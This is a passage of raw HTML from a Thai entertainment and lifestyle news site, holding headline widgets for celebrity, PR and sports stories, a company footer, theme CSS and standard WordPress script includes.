        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%99-%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%84%e0%b8%99%e0%b9%81/" rel="bookmark" class="td-image-wrap" title="แอน จักรพงษ์ คือคนไทยคนแรก ซื้อธุรกิจทั้งหมดของ MISS UNIVERSE 100% งานนี้แฟนนางงามสนุกแน่"><img class="entry-thumb" src="[data-uri]" alt="" title="แอน จักรพงษ์ คือคนไทยคนแรก ซื้อธุรกิจทั้งหมดของ MISS UNIVERSE 100% งานนี้แฟนนางงามสนุกแน่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/28596B56-C101-4A9F-9004-01DD14CF0E7C-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%99-%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%84%e0%b8%99%e0%b9%81/" rel="bookmark" title="แอน จักรพงษ์ คือคนไทยคนแรก ซื้อธุรกิจทั้งหมดของ MISS UNIVERSE 100% งานนี้แฟนนางงามสนุกแน่">แอน จักรพงษ์ คือคนไทยคนแรก ซื้อธุรกิจทั้งหมดของ MISS UNIVERSE 100% งานนี้แฟนนางงามสนุกแน่</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T09:49:30+00:00" >26 ตุลาคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/wink-white-x-3rd-davika-presenter-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%94%e0%b8%b2%e0%b8%a7/" rel="bookmark" class="td-image-wrap" title="“Wink White x 3rd Davika Presenter” คว้าตัว “ใหม่ ดาวิกา” ร่วมงานต่อเนื่องเป็นปีที่ 3"><img class="entry-thumb" src="[data-uri]" alt="" title="“Wink White x 3rd Davika Presenter” คว้าตัว “ใหม่ ดาวิกา” ร่วมงานต่อเนื่องเป็นปีที่ 3" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/03/632FF5F9-234D-4103-96B8-16747427247D-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/wink-white-x-3rd-davika-presenter-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%94%e0%b8%b2%e0%b8%a7/" rel="bookmark" title="“Wink White x 3rd Davika Presenter” คว้าตัว “ใหม่ ดาวิกา” ร่วมงานต่อเนื่องเป็นปีที่ 3">“Wink White x 3rd Davika Presenter” คว้าตัว “ใหม่ ดาวิกา” ร่วมงานต่อเนื่องเป็นปีที่ 3</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T20:10:45+00:00" >06 มีนาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad-%e0%b8%a1%e0%b8%b4%e0%b8%81%e0%b8%84%e0%b9%8c-%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="พระเอกใจหล่อ &#8220;มิกค์ ทองระย้า&#8221; ส่งมอบกำลังใจ บีเอสซีซอย 5,000 กล่อง สู้วิฤกตโควิด 19"><img class="entry-thumb" src="[data-uri]" alt="" title="พระเอกใจหล่อ &#8220;มิกค์ ทองระย้า&#8221; ส่งมอบกำลังใจ บีเอสซีซอย 5,000 กล่อง สู้วิฤกตโควิด 19" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/05/S__8798313-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad-%e0%b8%a1%e0%b8%b4%e0%b8%81%e0%b8%84%e0%b9%8c-%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%a3/" rel="bookmark" title="พระเอกใจหล่อ &#8220;มิกค์ ทองระย้า&#8221; ส่งมอบกำลังใจ บีเอสซีซอย 5,000 กล่อง สู้วิฤกตโควิด 19">พระเอกใจหล่อ &#8220;มิกค์ ทองระย้า&#8221; ส่งมอบกำลังใจ บีเอสซีซอย 5,000 กล่อง สู้วิฤกตโควิด 19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T19:18:44+00:00" >14 พฤษภาคม 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%81%e0%b8%9f%e0%b8%99-%e0%b8%ad%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%81%e0%b8%82/" rel="bookmark" class="td-image-wrap" title="&#8220;เซียงไว้เป็นแฟน&#8221; อ้อมแขนที่แสนเจ็บปวด​ ซิงเกิ้ลล่าสุดจาก​ &#8220;เบ๊อะ​ มยุรา&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;เซียงไว้เป็นแฟน&#8221; อ้อมแขนที่แสนเจ็บปวด​ ซิงเกิ้ลล่าสุดจาก​ &#8220;เบ๊อะ​ มยุรา&#8221;" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/09/627829-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%81%e0%b8%9f%e0%b8%99-%e0%b8%ad%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%81%e0%b8%82/" rel="bookmark" title="&#8220;เซียงไว้เป็นแฟน&#8221; อ้อมแขนที่แสนเจ็บปวด​ ซิงเกิ้ลล่าสุดจาก​ &#8220;เบ๊อะ​ มยุรา&#8221;">&#8220;เซียงไว้เป็นแฟน&#8221; อ้อมแขนที่แสนเจ็บปวด​ ซิงเกิ้ลล่าสุดจาก​ &#8220;เบ๊อะ​ มยุรา&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T14:17:13+00:00" >14 กันยายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696ed9211ea51" data-td_block_id="td_uid_5_696ed9211ea51">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696ed92130ded_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ed92130ded" ><script>var block_td_uid_6_696ed92130ded = new tdBlock();
block_td_uid_6_696ed92130ded.id = "td_uid_6_696ed92130ded";
block_td_uid_6_696ed92130ded.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696ed92130ded_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696ed92130ded_rand","tdc_css_class_style":"td_uid_6_696ed92130ded_rand_style"}';
block_td_uid_6_696ed92130ded.td_column_number = "1";
block_td_uid_6_696ed92130ded.block_type = "td_block_15";
block_td_uid_6_696ed92130ded.post_count = "4";
block_td_uid_6_696ed92130ded.found_posts = "5456";
block_td_uid_6_696ed92130ded.header_color = "";
block_td_uid_6_696ed92130ded.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ed92130ded.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_6_696ed92130ded);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696ed92130ded class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/one-lumpinee-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="ONE LUMPINEE เปิดตัวอย่างเป็นทางการ กับดีลประวัติศาสตร์ที่จะสร้างปรากฎการณ์ใหม่สู่วงการมวยไทยทั้งระบบ"><img class="entry-thumb" src="[data-uri]" alt="" title="ONE LUMPINEE เปิดตัวอย่างเป็นทางการ กับดีลประวัติศาสตร์ที่จะสร้างปรากฎการณ์ใหม่สู่วงการมวยไทยทั้งระบบ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/09/8AA10F6F-1372-4065-BA7A-4FBFAB079049-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/one-lumpinee-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81/" rel="bookmark" title="ONE LUMPINEE เปิดตัวอย่างเป็นทางการ กับดีลประวัติศาสตร์ที่จะสร้างปรากฎการณ์ใหม่สู่วงการมวยไทยทั้งระบบ">ONE LUMPINEE เปิดตัวอย่างเป็นทางการ กับดีลประวัติศาสตร์ที่จะสร้างปรากฎการณ์ใหม่สู่วงการมวยไทยทั้งระบบ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a1%e0%b8%b8%e0%b8%81-%e0%b8%a1%e0%b8%b8%e0%b8%81%e0%b8%94%e0%b8%b2-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="มุก-มุกดา รับพรีเซ็นเตอร์คนแรก “ฟอร์เต้ คอลลาเจน” (Forte Collagen)"><img class="entry-thumb" src="[data-uri]" alt="" title="มุก-มุกดา รับพรีเซ็นเตอร์คนแรก “ฟอร์เต้ คอลลาเจน” (Forte Collagen)" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/09/S12_014-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a1%e0%b8%b8%e0%b8%81-%e0%b8%a1%e0%b8%b8%e0%b8%81%e0%b8%94%e0%b8%b2-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3/" rel="bookmark" title="มุก-มุกดา รับพรีเซ็นเตอร์คนแรก “ฟอร์เต้ คอลลาเจน” (Forte Collagen)">มุก-มุกดา รับพรีเซ็นเตอร์คนแรก “ฟอร์เต้ คอลลาเจน” (Forte Collagen)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="ซีพีแรม ยังคงเดินหน้าปลูกเพื่อโลกยั่งยืน หวังเพิ่มพื้นที่สีเขียวบนผืนแผ่นดินไทย เสริมสร้างระบบนิเวศที่สมบูรณ์"><img class="entry-thumb" src="[data-uri]" alt="" title="ซีพีแรม ยังคงเดินหน้าปลูกเพื่อโลกยั่งยืน หวังเพิ่มพื้นที่สีเขียวบนผืนแผ่นดินไทย เสริมสร้างระบบนิเวศที่สมบูรณ์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/10/8DF9FB4F-1015-4C35-9C9C-91D7637E9F44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5/" rel="bookmark" title="ซีพีแรม ยังคงเดินหน้าปลูกเพื่อโลกยั่งยืน หวังเพิ่มพื้นที่สีเขียวบนผืนแผ่นดินไทย เสริมสร้างระบบนิเวศที่สมบูรณ์">ซีพีแรม ยังคงเดินหน้าปลูกเพื่อโลกยั่งยืน หวังเพิ่มพื้นที่สีเขียวบนผืนแผ่นดินไทย เสริมสร้างระบบนิเวศที่สมบูรณ์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/clinicnhonjoju2024/" rel="bookmark" class="td-image-wrap" title="คุณหมอ เอโกชิ  แห่ง “คลินิกนิฮงโจจุ” ชูนวัตกรรม ‘ฟื้นฟูสุขภาพจากเซลล์’ ด้วยสารอาหาร NMN และเอ็กซ์โซโซม"><img class="entry-thumb" src="[data-uri]" alt="" title="คุณหมอ เอโกชิ  แห่ง “คลินิกนิฮงโจจุ” ชูนวัตกรรม ‘ฟื้นฟูสุขภาพจากเซลล์’ ด้วยสารอาหาร NMN และเอ็กซ์โซโซม" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/12/IMG_6876-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/clinicnhonjoju2024/" rel="bookmark" title="คุณหมอ เอโกชิ  แห่ง “คลินิกนิฮงโจจุ” ชูนวัตกรรม ‘ฟื้นฟูสุขภาพจากเซลล์’ ด้วยสารอาหาร NMN และเอ็กซ์โซโซม">คุณหมอ เอโกชิ  แห่ง “คลินิกนิฮงโจจุ” ชูนวัตกรรม ‘ฟื้นฟูสุขภาพจากเซลล์’ ด้วยสารอาหาร NMN และเอ็กซ์โซโซม</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ed92130ded" data-td_block_id="td_uid_6_696ed92130ded"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ed92130ded" data-td_block_id="td_uid_6_696ed92130ded"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/act-doubledeep-dok-ing-mv-4/" rel="bookmark" class="td-image-wrap" title="สะเทือนทุกวงการ แอ็คมี่ วรวัฒน์ นักร้องนำวง DoubleDeep มหาเศรษฐีคริปโตไทย จับมือแฟนคลับ ACT Warriors ประกาศลั่น! ทุ่ม 100 ล้าน ซื้อหุ่นยนต์กวาดทุ่นระเบิดช่วยชาติ"><img class="entry-thumb" src="[data-uri]" alt="" title="สะเทือนทุกวงการ แอ็คมี่ วรวัฒน์ นักร้องนำวง DoubleDeep มหาเศรษฐีคริปโตไทย จับมือแฟนคลับ ACT Warriors ประกาศลั่น! ทุ่ม 100 ล้าน ซื้อหุ่นยนต์กวาดทุ่นระเบิดช่วยชาติ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/08/9S5A9659-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/act-doubledeep-dok-ing-mv-4/" rel="bookmark" title="สะเทือนทุกวงการ แอ็คมี่ วรวัฒน์ นักร้องนำวง DoubleDeep มหาเศรษฐีคริปโตไทย จับมือแฟนคลับ ACT Warriors ประกาศลั่น! ทุ่ม 100 ล้าน ซื้อหุ่นยนต์กวาดทุ่นระเบิดช่วยชาติ">สะเทือนทุกวงการ แอ็คมี่ วรวัฒน์ นักร้องนำวง DoubleDeep มหาเศรษฐีคริปโตไทย จับมือแฟนคลับ ACT Warriors ประกาศลั่น! ทุ่ม...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-21T20:25:00+00:00" >21 สิงหาคม 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-best-of-italy-best-of-mine-presented-by-shopee-x-ita/" rel="bookmark" class="td-image-wrap" title="กิจกรรม “Best of Italy, Best of Mine, presented by Shopee x ITA”"><img class="entry-thumb" src="[data-uri]" alt="" title="กิจกรรม “Best of Italy, Best of Mine, presented by Shopee x ITA”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/02/D6E4EDA3-5E87-4E34-A027-180733C42C7A-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-best-of-italy-best-of-mine-presented-by-shopee-x-ita/" rel="bookmark" title="กิจกรรม “Best of Italy, Best of Mine, presented by Shopee x ITA”">กิจกรรม “Best of Italy, Best of Mine, presented by Shopee x...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-24T17:50:43+00:00" >24 กุมภาพันธ์ 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696ed92141340
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
